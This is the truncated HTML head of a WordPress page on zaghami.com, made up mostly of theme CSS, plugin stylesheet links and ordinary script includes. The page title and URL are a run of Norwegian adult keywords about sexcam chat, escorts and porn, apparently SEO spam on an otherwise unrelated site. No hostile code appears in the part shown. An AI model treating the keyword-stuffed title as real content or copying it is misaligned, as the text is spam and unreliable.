

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zaghami.com/sexcam-chat-eldre-damer-soker-yngre-menn-escorte-fredrikstad-harete-porno/
body_size: 49300
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />				<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://zaghami.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<title>Sexcam chat eldre damer søker yngre menn escorte fredrikstad hårete porno &#8211; ZAGHAMI</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ZAGHAMI &raquo; Feed" href="https://zaghami.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ZAGHAMI &raquo; Comments Feed" href="https://zaghami.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ZAGHAMI &raquo; Sexcam chat eldre damer søker yngre menn escorte fredrikstad hårete porno Comments Feed" href="https://zaghami.com/sexcam-chat-eldre-damer-soker-yngre-menn-escorte-fredrikstad-harete-porno/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.5.3 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		
<link rel='stylesheet' id='wp-block-library-css' href='https://zaghami.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='amazonpolly-css' href='https://zaghami.com/wp-content/plugins/amazon-polly/public/css/amazonpolly-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ae-pro-css-css' href='https://zaghami.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/css/ae-pro.min.css?ver=2.19.2' type='text/css' media='all' />
<link rel='stylesheet' id='vegas-css-css' href='https://zaghami.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/lib/vegas/vegas.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://zaghami.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://zaghami.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://zaghami.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://zaghami.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://zaghami.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-slides-css' href='https://zaghami.com/wp-content/plugins/pro-elements/assets/css/widget-slides.min.css?ver=3.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://zaghami.com/wp-content/plugins/pro-elements/assets/css/widget-nav-menu.min.css?ver=3.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-google_maps-css' href='https://zaghami.com/wp-content/plugins/elementor/assets/css/widget-google_maps.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://zaghami.com/wp-content/plugins/pro-elements/assets/css/widget-form.min.css?ver=3.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://zaghami.com/wp-content/plugins/pro-elements/assets/css/widget-share-buttons.min.css?ver=3.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://zaghami.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://zaghami.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://zaghami.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://zaghami.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://zaghami.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7554-css' href='https://zaghami.com/wp-content/uploads/elementor/css/post-7554.css?ver=1768533428' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8310-css' href='https://zaghami.com/wp-content/uploads/elementor/css/post-8310.css?ver=1768533428' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8449-css' href='https://zaghami.com/wp-content/uploads/elementor/css/post-8449.css?ver=1768533428' type='text/css' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://zaghami.com/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css?ver=3.42.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://zaghami.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://zaghami.com/wp-content/themes/woodmart/css/bootstrap.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-single-base-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/blog-single-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-base-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/blog-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-navigation-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/mod-page-navigation.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-base-old-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/blog-loop-base-old.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-design-masonry-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C700%2C500&#038;ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://zaghami.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742237651' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://zaghami.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742237659' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://zaghami.com/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1742237663' type='text/css' media='all' />
<script type="text/javascript" src="https://zaghami.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/amazon-polly/public/js/amazonpolly-public.js?ver=1.0.0" id="amazonpolly-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js?ver=3.42.0" id="taxopress-frontend-js-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.0.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://zaghami.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zaghami.com/wp-json/wp/v2/posts/14751" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zaghami.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://zaghami.com/sexcam-chat-eldre-damer-soker-yngre-menn-escorte-fredrikstad-harete-porno/" />
<link rel='shortlink' href='https://zaghami.com/?p=14751' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zaghami.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzaghami.com%2Fsexcam-chat-eldre-damer-soker-yngre-menn-escorte-fredrikstad-harete-porno%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zaghami.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzaghami.com%2Fsexcam-chat-eldre-damer-soker-yngre-menn-escorte-fredrikstad-harete-porno%2F&#038;format=xml" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
									<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">a.st_tag, a.internal_tag, .st_tag, .internal_tag { text-decoration: underline !important; }</style><link rel="preconnect" href="//code.tidio.co">			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://zaghami.com/wp-content/uploads/2020/10/ZGM-HQ-Final-7-01-1-1-scaled-e1603264044919-100x100.jpg" sizes="32x32" />
<link rel="icon" href="https://zaghami.com/wp-content/uploads/2020/10/ZGM-HQ-Final-7-01-1-1-scaled-e1603264044919.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zaghami.com/wp-content/uploads/2020/10/ZGM-HQ-Final-7-01-1-1-scaled-e1603264044919.jpg" />
<meta name="msapplication-TileImage" content="https://zaghami.com/wp-content/uploads/2020/10/ZGM-HQ-Final-7-01-1-1-scaled-e1603264044919.jpg" />
		<style type="text/css" id="wp-custom-css">
			/* important */
.elementor-location-header {
  margin-bottom: 0px!important;
}
/* ImportNT-END */
/** Start Block Kit CSS: 72-3-34d2cc762876498c8f6be5405a48e6e2 **/

.envato-block__preview{overflow: visible;}

/*Kit 69 Custom Styling for buttons */
.envato-kit-69-slide-btn .elementor-button,
.envato-kit-69-cta-btn .elementor-button,
.envato-kit-69-flip-btn .elementor-button{
	border-left: 0px !important;
	border-bottom: 0px !important;
	border-right: 0px !important;
	padding: 15px 0 0 !important;
}
.envato-kit-69-slide-btn .elementor-slide-button:hover,
.envato-kit-69-cta-btn .elementor-button:hover,
.envato-kit-69-flip-btn .elementor-button:hover{
	margin-bottom: 20px;
}
.envato-kit-69-menu .elementor-nav-menu--main a:hover{
	margin-top: -7px;
	padding-top: 4px;
	border-bottom: 1px solid #FFF;
}
/* Fix menu dropdown width */
.envato-kit-69-menu .elementor-nav-menu--dropdown{
	width: 100% !important;
}

/** End Block Kit CSS: 72-3-34d2cc762876498c8f6be5405a48e6e2 **/

		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_186607-css" data-type="wd-style-header_186607">
				.whb-top-bar .wd-dropdown {
	margin-top: 1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}


.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}


.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -1px;
	margin-bottom: -0px;
	height: calc(100% + 1px);
}


@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 42px;
		max-height: 42px;
	}

		.whb-sticked .whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}
		
		.whb-general-header-inner {
		height: 104px;
		max-height: 104px;
	}

		.whb-sticked .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
		
		.whb-header-bottom-inner {
		height: 50px;
		max-height: 50px;
	}

		.whb-sticked .whb-header-bottom-inner {
		height: 50px;
		max-height: 50px;
	}
		
	
	}

@media (max-width: 1024px) {
		.whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	
	
	}
		
.whb-top-bar {
	background-color: rgba(255, 255, 255, 1);
}

.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				.wd-popup.wd-promo-popup{
	background-color:#111111;
	background-image: none;
	background-repeat:no-repeat;
	background-size:contain;
	background-position:left center;
}

.page-title-default{
	background-color:#ffffff;
	background-image: url(https://zaghami.com/wp-content/uploads/2021/09/slide-work-1.jpg);
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:#ffffff;
	background-image: none;
}

:root{
--wd-text-font:"Ubuntu", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:#777777;
--wd-text-font-size:15px;
}
:root{
--wd-title-font:"Manrope3", Arial, Helvetica, sans-serif;
--wd-title-font-weight:600;
--wd-title-color:#242424;
}
:root{
--wd-entities-title-font:"Manrope3", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:600;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Manrope3", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Manrope3", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:600;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Ubuntu", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:500;
--wd-header-el-transform:uppercase;
--wd-header-el-font-size:13px;
}
:root{
--wd-primary-color:#8ecbde;
}
:root{
--wd-alternative-color:#fbbc34;
}
:root{
--wd-link-color:#333333;
--wd-link-color-hover:#242424;
}
:root{
--btn-default-bgcolor:#f7f7f7;
}
:root{
--btn-default-bgcolor-hover:#efefef;
}
:root{
--btn-shop-bgcolor:#8ecbde;
}
:root{
--btn-shop-bgcolor-hover:#73bed6;
}
:root{
--btn-accent-bgcolor:#8ecbde;
}
:root{
--btn-accent-bgcolor-hover:#73bed6;
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
	:root{
									--wd-form-brd-radius: 35px;
			
			
					
					--wd-form-brd-width: 1px;
		
					--btn-default-color: #333;
		
					--btn-default-color-hover: #333;
		
					--btn-shop-color: #fff;
		
					--btn-shop-color-hover: #fff;
		
					--btn-accent-color: #fff;
		
					--btn-accent-color-hover: #fff;
		
					
			
							--btn-default-brd-radius: 35px;
				--btn-default-box-shadow: none;
				--btn-default-box-shadow-hover: none;
			
					
					
			
							--btn-shop-brd-radius: 35px;
				--btn-shop-box-shadow: none;
				--btn-shop-box-shadow-hover: none;
			
					
					
			
							--btn-accent-brd-radius: 35px;
				--btn-accent-box-shadow: none;
				--btn-accent-box-shadow-hover: none;
			
					
							
					--wd-brd-radius: 0px;
			}

	
	
			@media (min-width: 1025px) {
			.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
				max-width: 1192px;
			}
		}

		.container {
			max-width: 1222px;
		}

		:root{
			--wd-container-width: 1222px;
		}
	
			@media (min-width: 1222px) {
			[data-vc-full-width]:not([data-vc-stretch-content]) {
